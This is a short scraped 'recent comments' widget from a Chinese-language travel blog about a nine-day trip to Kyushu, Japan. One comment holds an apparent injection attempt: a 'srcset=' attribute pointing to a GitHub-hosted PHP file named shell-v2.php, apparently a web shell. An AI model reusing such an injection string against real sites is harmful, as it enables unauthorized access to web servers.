
9 月 2 日
近期留言
「
x
srcset=https://raw.githubusercontent.com/0xAsuka/indo
shell/refs/heads/master/shell-v2.php y
」於〈
[日
本旅遊]日本九州九天行!實在太好玩了，不讓我
們回家的九州!(第二天-下 史無前例的大危機!)
〉
發佈留言
「
JJ姨
」於〈
[日本旅遊]日本九州九天行!實在太
好玩了，不讓我們回家的九州!(第二天-下 史無
前例的大危機!)
〉發佈留言